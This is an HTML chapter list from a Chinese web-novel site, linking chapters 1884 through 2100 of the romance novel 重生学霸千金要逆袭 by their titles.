						                                                                          						  							<li><a href="/167_167025/4861096.html" title="重生学霸千金要逆袭 第1884章 最佳男配角">第1884章 最佳男配角</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1885章 众望所归" href="/167_167025/4861097.html">第1885章 众望所归</a></li>
						                                                                          						  							<li><a href="/167_167025/4861126.html" title="重生学霸千金要逆袭 第1886章 无冕之王">第1886章 无冕之王</a></li>
						                                                                          						  						    <li><a href='/167_167025/4861101.html' title='重生学霸千金要逆袭 第1887章 爱的抱抱'>第1887章 爱的抱抱</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1888章 继承奖杯' href='/167_167025/4861149.html'>第1888章 继承奖杯</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1889章 有点点萌" href="/167_167025/4861162.html">第1889章 有点点萌</a></li>
						                                                                          						  							<li><a href="/167_167025/4861174.html" title="重生学霸千金要逆袭 第1890章 一般见识">第1890章 一般见识</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1891章 手心痒痒' href='/167_167025/4861190.html'>第1891章 手心痒痒</a></li>
						                                                                          						  							<li><a href="/167_167025/4861178.html" title="重生学霸千金要逆袭 第1892章 数一数二">第1892章 数一数二</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1893章 水深火热" href="/167_167025/4861208.html">第1893章 水深火热</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1894章 弄死' href='/167_167025/4861221.html'>第1894章 弄死</a></li>
						                                                                          						  						    <li><a href='/167_167025/4861209.html' title='重生学霸千金要逆袭 第1895章 大魔王'>第1895章 大魔王</a></li>
						                                                                          						  							<li><a href="/167_167025/4861218.html" title="重生学霸千金要逆袭 第1896章 骄傲">第1896章 骄傲</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1897章 无耻地默认" href="/167_167025/4861223.html">第1897章 无耻地默认</a></li>
						                                                                          						  							<li><a href="/167_167025/4861258.html" title="重生学霸千金要逆袭 第1898章 扎心">第1898章 扎心</a></li>
						                                                                          						  						    <li><a href='/167_167025/4861252.html' title='重生学霸千金要逆袭 第1899章 我只有她了'>第1899章 我只有她了</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1900章 独特' href='/167_167025/4861275.html'>第1900章 独特</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1901章 严防死守" href="/167_167025/4861280.html">第1901章 严防死守</a></li>
						                                                                          						  							<li><a href="/167_167025/4861296.html" title="重生学霸千金要逆袭 第1902章 啪啪啪">第1902章 啪啪啪</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1903章 无处安放' href='/167_167025/4861310.html'>第1903章 无处安放</a></li>
						                                                                          						  							<li><a href="/167_167025/4861287.html" title="重生学霸千金要逆袭 第1904章 大客户">第1904章 大客户</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1905章 女性成员" href="/167_167025/4861306.html">第1905章 女性成员</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1906章 迎难而上' href='/167_167025/4861307.html'>第1906章 迎难而上</a></li>
						                                                                          						  						    <li><a href='/167_167025/4861324.html' title='重生学霸千金要逆袭 第1907章 有点数'>第1907章 有点数</a></li>
						                                                                          						  							<li><a href="/167_167025/4861359.html" title="重生学霸千金要逆袭 第1908章 可怜兮兮">第1908章 可怜兮兮</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1909章 不愿面对" href="/167_167025/4861358.html">第1909章 不愿面对</a></li>
						                                                                          						  							<li><a href="/167_167025/4861383.html" title="重生学霸千金要逆袭 第1910章 故事">第1910章 故事</a></li>
						                                                                          						  						    <li><a href='/167_167025/4861384.html' title='重生学霸千金要逆袭 第1911章 简单'>第1911章 简单</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1912章 终于等到你' href='/167_167025/4861395.html'>第1912章 终于等到你</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1913章 我想静静" href="/167_167025/4861410.html">第1913章 我想静静</a></li>
						                                                                          						  							<li><a href="/167_167025/4861399.html" title="重生学霸千金要逆袭 第1914章 委婉">第1914章 委婉</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1915章 痛' href='/167_167025/4861396.html'>第1915章 痛</a></li>
						                                                                          						  							<li><a href="/167_167025/4861417.html" title="重生学霸千金要逆袭 第1916章 送上门">第1916章 送上门</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1917章 告白" href="/167_167025/4861415.html">第1917章 告白</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1918章 坏' href='/167_167025/4861509.html'>第1918章 坏</a></li>
						                                                                          						  						    <li><a href='/167_167025/4861476.html' title='重生学霸千金要逆袭 第1919章 杀人'>第1919章 杀人</a></li>
						                                                                          						  							<li><a href="/167_167025/4861486.html" title="重生学霸千金要逆袭 第1920章 是我是我">第1920章 是我是我</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1921章 赎身" href="/167_167025/4861510.html">第1921章 赎身</a></li>
						                                                                          						  							<li><a href="/167_167025/4861488.html" title="重生学霸千金要逆袭 第1922章 泪眼汪汪">第1922章 泪眼汪汪</a></li>
						                                                                          						  						    <li><a href='/167_167025/4861504.html' title='重生学霸千金要逆袭 第1923章 格格不入'>第1923章 格格不入</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1924章 审美' href='/167_167025/4861478.html'>第1924章 审美</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1925章 谦卑" href="/167_167025/4861526.html">第1925章 谦卑</a></li>
						                                                                          						  							<li><a href="/167_167025/4861503.html" title="重生学霸千金要逆袭 第1926章 有实力">第1926章 有实力</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1927章 欢迎大小姐回家' href='/167_167025/4861501.html'>第1927章 欢迎大小姐回家</a></li>
						                                                                          						  							<li><a href="/167_167025/4861575.html" title="重生学霸千金要逆袭 第1928章 呼吸困难">第1928章 呼吸困难</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1929章 你还不够有钱" href="/167_167025/4861580.html">第1929章 你还不够有钱</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1930章 梦寐以求' href='/167_167025/4861573.html'>第1930章 梦寐以求</a></li>
						                                                                          						  						    <li><a href='/167_167025/4861586.html' title='重生学霸千金要逆袭 第1931章 关门'>第1931章 关门</a></li>
						                                                                          						  							<li><a href="/167_167025/4861593.html" title="重生学霸千金要逆袭 第1932章 跪了">第1932章 跪了</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1933章 稀缺" href="/167_167025/4861608.html">第1933章 稀缺</a></li>
						                                                                          						  							<li><a href="/167_167025/4861605.html" title="重生学霸千金要逆袭 第1934章 平身">第1934章 平身</a></li>
						                                                                          						  						    <li><a href='/167_167025/4861598.html' title='重生学霸千金要逆袭 第1935章 变化'>第1935章 变化</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1936章 霸气' href='/167_167025/4861590.html'>第1936章 霸气</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1937章 毫无意外" href="/167_167025/4861602.html">第1937章 毫无意外</a></li>
						                                                                          						  							<li><a href="/167_167025/4861679.html" title="重生学霸千金要逆袭 第1938章 大相径庭">第1938章 大相径庭</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1939章 举步维艰' href='/167_167025/4861691.html'>第1939章 举步维艰</a></li>
						                                                                          						  							<li><a href="/167_167025/4861692.html" title="重生学霸千金要逆袭 第1940章 原来你心里清楚">第1940章 原来你心里清楚</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1941章 心服口服" href="/167_167025/4861693.html">第1941章 心服口服</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1942章 小弟弟' href='/167_167025/4861680.html'>第1942章 小弟弟</a></li>
						                                                                          						  						    <li><a href='/167_167025/4861671.html' title='重生学霸千金要逆袭 第1943章 杀手锏'>第1943章 杀手锏</a></li>
						                                                                          						  							<li><a href="/167_167025/4861684.html" title="重生学霸千金要逆袭 第1944章 替身">第1944章 替身</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1945章 狂飙" href="/167_167025/4861685.html">第1945章 狂飙</a></li>
						                                                                          						  							<li><a href="/167_167025/4861703.html" title="重生学霸千金要逆袭 第1946章 答案">第1946章 答案</a></li>
						                                                                          						  						    <li><a href='/167_167025/4861708.html' title='重生学霸千金要逆袭 第1947章 够张狂'>第1947章 够张狂</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1948章 太扯了' href='/167_167025/4861789.html'>第1948章 太扯了</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1949章 一文不值" href="/167_167025/4861778.html">第1949章 一文不值</a></li>
						                                                                          						  							<li><a href="/167_167025/4861784.html" title="重生学霸千金要逆袭 第1950章 比你强">第1950章 比你强</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1951章 将军' href='/167_167025/4861775.html'>第1951章 将军</a></li>
						                                                                          						  							<li><a href="/167_167025/4861818.html" title="重生学霸千金要逆袭 第1952章 会有机会的">第1952章 会有机会的</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1953章 不管你了" href="/167_167025/4861786.html">第1953章 不管你了</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1954章 完美解决' href='/167_167025/4861797.html'>第1954章 完美解决</a></li>
						                                                                          						  						    <li><a href='/167_167025/4861791.html' title='重生学霸千金要逆袭 第1955章 读心术'>第1955章 读心术</a></li>
						                                                                          						  							<li><a href="/167_167025/4861785.html" title="重生学霸千金要逆袭 第1956章 我看好她">第1956章 我看好她</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1957章 用对了" href="/167_167025/4861798.html">第1957章 用对了</a></li>
						                                                                          						  							<li><a href="/167_167025/4861854.html" title="重生学霸千金要逆袭 第1958章 爸爸">第1958章 爸爸</a></li>
						                                                                          						  						    <li><a href='/167_167025/4861923.html' title='重生学霸千金要逆袭 第1959章 坐下来好好说'>第1959章 坐下来好好说</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1960章 不费吹灰之力' href='/167_167025/4861875.html'>第1960章 不费吹灰之力</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1961章 老爷子来电" href="/167_167025/4861890.html">第1961章 老爷子来电</a></li>
						                                                                          						  							<li><a href="/167_167025/4861888.html" title="重生学霸千金要逆袭 第1962章 你才几岁">第1962章 你才几岁</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1963章 轻而易举' href='/167_167025/4861921.html'>第1963章 轻而易举</a></li>
						                                                                          						  							<li><a href="/167_167025/4861896.html" title="重生学霸千金要逆袭 第1964章 这么白">第1964章 这么白</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1965章 求饶" href="/167_167025/4861903.html">第1965章 求饶</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1966章 心头好' href='/167_167025/4861898.html'>第1966章 心头好</a></li>
						                                                                          						  						    <li><a href='/167_167025/4861912.html' title='重生学霸千金要逆袭 第1967章 真实的梦境？'>第1967章 真实的梦境？</a></li>
						                                                                          						  							<li><a href="/167_167025/4861946.html" title="重生学霸千金要逆袭 第1968章 淹没">第1968章 淹没</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1969章 喝茶" href="/167_167025/4862020.html">第1969章 喝茶</a></li>
						                                                                          						  							<li><a href="/167_167025/4861966.html" title="重生学霸千金要逆袭 第1970章 幽灵">第1970章 幽灵</a></li>
						                                                                          						  						    <li><a href='/167_167025/4861960.html' title='重生学霸千金要逆袭 第1971章 结实'>第1971章 结实</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1972章 好机会' href='/167_167025/4861989.html'>第1972章 好机会</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1973章 黄了" href="/167_167025/4862002.html">第1973章 黄了</a></li>
						                                                                          						  							<li><a href="/167_167025/4862004.html" title="重生学霸千金要逆袭 第1974章 上瘾">第1974章 上瘾</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1975章 长命百岁' href='/167_167025/4862009.html'>第1975章 长命百岁</a></li>
						                                                                          						  							<li><a href="/167_167025/4862018.html" title="重生学霸千金要逆袭 第1976章 没有任何人能带走她">第1976章 没有任何人能带走她</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1977章 低声下气" href="/167_167025/4862022.html">第1977章 低声下气</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1978章 报复' href='/167_167025/4862051.html'>第1978章 报复</a></li>
						                                                                          						  						    <li><a href='/167_167025/4862054.html' title='重生学霸千金要逆袭 第1979章 风暴'>第1979章 风暴</a></li>
						                                                                          						  							<li><a href="/167_167025/4862053.html" title="重生学霸千金要逆袭 第1980章 脾气好">第1980章 脾气好</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1981章 拐卖" href="/167_167025/4862102.html">第1981章 拐卖</a></li>
						                                                                          						  							<li><a href="/167_167025/4862065.html" title="重生学霸千金要逆袭 第1982章 胆小鬼">第1982章 胆小鬼</a></li>
						                                                                          						  						    <li><a href='/167_167025/4862095.html' title='重生学霸千金要逆袭 第1983章 霍太太'>第1983章 霍太太</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1984章 痛' href='/167_167025/4862082.html'>第1984章 痛</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1985章 疼我" href="/167_167025/4862111.html">第1985章 疼我</a></li>
						                                                                          						  							<li><a href="/167_167025/4862099.html" title="重生学霸千金要逆袭 第1986章 等急了">第1986章 等急了</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1987章 恶魔' href='/167_167025/4862096.html'>第1987章 恶魔</a></li>
						                                                                          						  							<li><a href="/167_167025/4862134.html" title="重生学霸千金要逆袭 第1988章 小乐趣">第1988章 小乐趣</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1989章 从来没有过" href="/167_167025/4862143.html">第1989章 从来没有过</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1990章 痕迹' href='/167_167025/4862152.html'>第1990章 痕迹</a></li>
						                                                                          						  						    <li><a href='/167_167025/4862163.html' title='重生学霸千金要逆袭 第1991章 跑'>第1991章 跑</a></li>
						                                                                          						  							<li><a href="/167_167025/4862162.html" title="重生学霸千金要逆袭 第1992章 挫骨扬灰">第1992章 挫骨扬灰</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1993章 痛心" href="/167_167025/4862178.html">第1993章 痛心</a></li>
						                                                                          						  							<li><a href="/167_167025/4862174.html" title="重生学霸千金要逆袭 第1994章 喜怒不定">第1994章 喜怒不定</a></li>
						                                                                          						  						    <li><a href='/167_167025/4862198.html' title='重生学霸千金要逆袭 第1995章 耳熟'>第1995章 耳熟</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1996章 吃人' href='/167_167025/4862190.html'>第1996章 吃人</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1997章 反胃" href="/167_167025/4862196.html">第1997章 反胃</a></li>
						                                                                          						  							<li><a href="/167_167025/4862236.html" title="重生学霸千金要逆袭 第1998章 做主">第1998章 做主</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1999章 咬碎' href='/167_167025/4862233.html'>第1999章 咬碎</a></li>
						                                                                          						  							<li><a href="/167_167025/4862218.html" title="重生学霸千金要逆袭 第2000章 乖巧">第2000章 乖巧</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2001章 灼了一下" href="/167_167025/4862243.html">第2001章 灼了一下</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2002章 不用怕' href='/167_167025/4862260.html'>第2002章 不用怕</a></li>
						                                                                          						  						    <li><a href='/167_167025/4862283.html' title='重生学霸千金要逆袭 第2003章 可怜'>第2003章 可怜</a></li>
						                                                                          						  							<li><a href="/167_167025/4862281.html" title="重生学霸千金要逆袭 第2004章 麻烦你">第2004章 麻烦你</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2005章 挺有办法" href="/167_167025/4862284.html">第2005章 挺有办法</a></li>
						                                                                          						  							<li><a href="/167_167025/4862280.html" title="重生学霸千金要逆袭 第2006章 血">第2006章 血</a></li>
						                                                                          						  						    <li><a href='/167_167025/4862275.html' title='重生学霸千金要逆袭 第2007章 胡闹'>第2007章 胡闹</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2008章 他赢' href='/167_167025/4862303.html'>第2008章 他赢</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2009章 介意" href="/167_167025/4862334.html">第2009章 介意</a></li>
						                                                                          						  							<li><a href="/167_167025/4862309.html" title="重生学霸千金要逆袭 第2010章 心病">第2010章 心病</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2011章 一点都不领情' href='/167_167025/4862346.html'>第2011章 一点都不领情</a></li>
						                                                                          						  							<li><a href="/167_167025/4862360.html" title="重生学霸千金要逆袭 第2012章 三个难题">第2012章 三个难题</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2013章 鼓掌" href="/167_167025/4862340.html">第2013章 鼓掌</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2014章 专家中的专家' href='/167_167025/4862364.html'>第2014章 专家中的专家</a></li>
						                                                                          						  						    <li><a href='/167_167025/4862358.html' title='重生学霸千金要逆袭 第2015章 华国航空业的英雄'>第2015章 华国航空业的英雄</a></li>
						                                                                          						  							<li><a href="/167_167025/4862375.html" title="重生学霸千金要逆袭 第2016章 强一些">第2016章 强一些</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2017章 开胃菜" href="/167_167025/4862374.html">第2017章 开胃菜</a></li>
						                                                                          						  							<li><a href="/167_167025/4862403.html" title="重生学霸千金要逆袭 第2018章 说真的？">第2018章 说真的？</a></li>
						                                                                          						  						    <li><a href='/167_167025/4862408.html' title='重生学霸千金要逆袭 第2019章 目瞪口呆'>第2019章 目瞪口呆</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2020章 心惊肉跳' href='/167_167025/4862432.html'>第2020章 心惊肉跳</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2021章 太无知" href="/167_167025/4862454.html">第2021章 太无知</a></li>
						                                                                          						  							<li><a href="/167_167025/4862470.html" title="重生学霸千金要逆袭 第2022章 苟延残喘">第2022章 苟延残喘</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2023章 还差一点' href='/167_167025/4862439.html'>第2023章 还差一点</a></li>
						                                                                          						  							<li><a href="/167_167025/4862445.html" title="重生学霸千金要逆袭 第2024章 莫名其妙">第2024章 莫名其妙</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2025章 冒烟" href="/167_167025/4862473.html">第2025章 冒烟</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2026章 老父亲' href='/167_167025/4862476.html'>第2026章 老父亲</a></li>
						                                                                          						  						    <li><a href='/167_167025/4862443.html' title='重生学霸千金要逆袭 第2027章 贴金'>第2027章 贴金</a></li>
						                                                                          						  							<li><a href="/167_167025/4862487.html" title="重生学霸千金要逆袭 第2028章 打击">第2028章 打击</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2029章 带劲" href="/167_167025/4862496.html">第2029章 带劲</a></li>
						                                                                          						  							<li><a href="/167_167025/4862537.html" title="重生学霸千金要逆袭 第2030章 能不能安静的输掉">第2030章 能不能安静的输掉</a></li>
						                                                                          						  						    <li><a href='/167_167025/4862532.html' title='重生学霸千金要逆袭 第2031章 骨头'>第2031章 骨头</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2032章 将目光放长远些' href='/167_167025/4862544.html'>第2032章 将目光放长远些</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2033章 知女莫若父" href="/167_167025/4862549.html">第2033章 知女莫若父</a></li>
						                                                                          						  							<li><a href="/167_167025/4862566.html" title="重生学霸千金要逆袭 第2034章 雄心万丈">第2034章 雄心万丈</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2035章 望夫石' href='/167_167025/4862571.html'>第2035章 望夫石</a></li>
						                                                                          						  							<li><a href="/167_167025/4862563.html" title="重生学霸千金要逆袭 第2036章 煞费苦心">第2036章 煞费苦心</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2037章 无比和谐" href="/167_167025/4862568.html">第2037章 无比和谐</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2038章 气喘吁吁' href='/167_167025/4862586.html'>第2038章 气喘吁吁</a></li>
						                                                                          						  						    <li><a href='/167_167025/4862636.html' title='重生学霸千金要逆袭 第2039章 不想死'>第2039章 不想死</a></li>
						                                                                          						  							<li><a href="/167_167025/4862639.html" title="重生学霸千金要逆袭 第2040章 主子">第2040章 主子</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2041章 待遇" href="/167_167025/4862654.html">第2041章 待遇</a></li>
						                                                                          						  							<li><a href="/167_167025/4862665.html" title="重生学霸千金要逆袭 第2042章 体贴">第2042章 体贴</a></li>
						                                                                          						  						    <li><a href='/167_167025/4862621.html' title='重生学霸千金要逆袭 第2043章 答案'>第2043章 答案</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2044章 仁至义尽' href='/167_167025/4862640.html'>第2044章 仁至义尽</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2045章 脾气" href="/167_167025/4862655.html">第2045章 脾气</a></li>
						                                                                          						  							<li><a href="/167_167025/4862658.html" title="重生学霸千金要逆袭 第2046章 死穴">第2046章 死穴</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2047章 吃面吗' href='/167_167025/4862651.html'>第2047章 吃面吗</a></li>
						                                                                          						  							<li><a href="/167_167025/4862681.html" title="重生学霸千金要逆袭 第2048章 消遣">第2048章 消遣</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2049章 一个亿" href="/167_167025/4862713.html">第2049章 一个亿</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2050章 没力气' href='/167_167025/4862752.html'>第2050章 没力气</a></li>
						                                                                          						  						    <li><a href='/167_167025/4862748.html' title='重生学霸千金要逆袭 第2051章 约等于零'>第2051章 约等于零</a></li>
						                                                                          						  							<li><a href="/167_167025/4862755.html" title="重生学霸千金要逆袭 第2052章 皆大欢喜">第2052章 皆大欢喜</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2053章 心大" href="/167_167025/4862747.html">第2053章 心大</a></li>
						                                                                          						  							<li><a href="/167_167025/4862762.html" title="重生学霸千金要逆袭 第2054章 做主">第2054章 做主</a></li>
						                                                                          						  						    <li><a href='/167_167025/4862770.html' title='重生学霸千金要逆袭 第2055章 秃顶'>第2055章 秃顶</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2056章 公道' href='/167_167025/4862750.html'>第2056章 公道</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2057章 睡这里吗" href="/167_167025/4862728.html">第2057章 睡这里吗</a></li>
						                                                                          						  							<li><a href="/167_167025/4862785.html" title="重生学霸千金要逆袭 第2058章 不睡">第2058章 不睡</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2059章 轻松' href='/167_167025/4862806.html'>第2059章 轻松</a></li>
						                                                                          						  							<li><a href="/167_167025/4862838.html" title="重生学霸千金要逆袭 第2060章 脚底抹油">第2060章 脚底抹油</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2061章 温顺" href="/167_167025/4862845.html">第2061章 温顺</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2062章 沮丧' href='/167_167025/4862836.html'>第2062章 沮丧</a></li>
						                                                                          						  						    <li><a href='/167_167025/4862847.html' title='重生学霸千金要逆袭 第2063章 捡回一条小命'>第2063章 捡回一条小命</a></li>
						                                                                          						  							<li><a href="/167_167025/4862851.html" title="重生学霸千金要逆袭 第2064章 那小子算计我">第2064章 那小子算计我</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2065章 修罗场" href="/167_167025/4862841.html">第2065章 修罗场</a></li>
						                                                                          						  							<li><a href="/167_167025/4862835.html" title="重生学霸千金要逆袭 第2066章 雄赳赳气昂昂">第2066章 雄赳赳气昂昂</a></li>
						                                                                          						  						    <li><a href='/167_167025/4862863.html' title='重生学霸千金要逆袭 第2067章 胸口痛'>第2067章 胸口痛</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2068章 契机' href='/167_167025/4862876.html'>第2068章 契机</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2069章 头大" href="/167_167025/4862898.html">第2069章 头大</a></li>
						                                                                          						  							<li><a href="/167_167025/4862918.html" title="重生学霸千金要逆袭 第2070章 一条战线">第2070章 一条战线</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2071章 两害相较取其轻' href='/167_167025/4862919.html'>第2071章 两害相较取其轻</a></li>
						                                                                          						  							<li><a href="/167_167025/4862944.html" title="重生学霸千金要逆袭 第2072章 唯一的继承人">第2072章 唯一的继承人</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2073章 情分" href="/167_167025/4862923.html">第2073章 情分</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2074章 没影响' href='/167_167025/4862930.html'>第2074章 没影响</a></li>
						                                                                          						  						    <li><a href='/167_167025/4862952.html' title='重生学霸千金要逆袭 第2075章 跳过'>第2075章 跳过</a></li>
						                                                                          						  							<li><a href="/167_167025/4862945.html" title="重生学霸千金要逆袭 第2076章 怕是不行">第2076章 怕是不行</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2077章 谁有义务带你赢的" href="/167_167025/4862922.html">第2077章 谁有义务带你赢的</a></li>
						                                                                          						  							<li><a href="/167_167025/4862968.html" title="重生学霸千金要逆袭 第2078章 关我们屁事">第2078章 关我们屁事</a></li>
						                                                                          						  						    <li><a href='/167_167025/4862990.html' title='重生学霸千金要逆袭 第2079章 就在今天'>第2079章 就在今天</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2080章 庞然大物' href='/167_167025/4863002.html'>第2080章 庞然大物</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2081章 致命的吸引" href="/167_167025/4863018.html">第2081章 致命的吸引</a></li>
						                                                                          						  							<li><a href="/167_167025/4863013.html" title="重生学霸千金要逆袭 第2082章 压不住">第2082章 压不住</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2083章 不讲义气' href='/167_167025/4863022.html'>第2083章 不讲义气</a></li>
						                                                                          						  							<li><a href="/167_167025/4863034.html" title="重生学霸千金要逆袭 第2084章 爽">第2084章 爽</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2085章 罪魁祸首" href="/167_167025/4863021.html">第2085章 罪魁祸首</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2086章 热血沸腾' href='/167_167025/4863012.html'>第2086章 热血沸腾</a></li>
						                                                                          						  						    <li><a href='/167_167025/4863040.html' title='重生学霸千金要逆袭 第2087章 坑死'>第2087章 坑死</a></li>
						                                                                          						  							<li><a href="/167_167025/4863058.html" title="重生学霸千金要逆袭 第2088章 融化">第2088章 融化</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2089章 跟着顾未眠" href="/167_167025/4863075.html">第2089章 跟着顾未眠</a></li>
						                                                                          						  							<li><a href="/167_167025/4863087.html" title="重生学霸千金要逆袭 第2090章 事关重大">第2090章 事关重大</a></li>
						                                                                          						  						    <li><a href='/167_167025/4863112.html' title='重生学霸千金要逆袭 第2091章 活路'>第2091章 活路</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2092章 巫存瑞' href='/167_167025/4863107.html'>第2092章 巫存瑞</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2093章 完爆" href="/167_167025/4863095.html">第2093章 完爆</a></li>
						                                                                          						  							<li><a href="/167_167025/4863117.html" title="重生学霸千金要逆袭 第2094章 真的可能实现吗">第2094章 真的可能实现吗</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2095章 自由' href='/167_167025/4863118.html'>第2095章 自由</a></li>
						                                                                          						  							<li><a href="/167_167025/4863128.html" title="重生学霸千金要逆袭 第2096章 滚蛋">第2096章 滚蛋</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2097章 满打满算" href="/167_167025/4863129.html">第2097章 满打满算</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2098章 百爪挠心' href='/167_167025/4863189.html'>第2098章 百爪挠心</a></li>
						                                                                          						  						    <li><a href='/167_167025/4863169.html' title='重生学霸千金要逆袭 第2099章 那就是没的谈了？'>第2099章 那就是没的谈了？</a></li>
						                                                                          						  							<li><a href="/167_167025/4863176.html" title="重生学霸千金要逆袭 第2100章 照顾好小娃儿">第2100章 照顾好小娃儿</a></li>
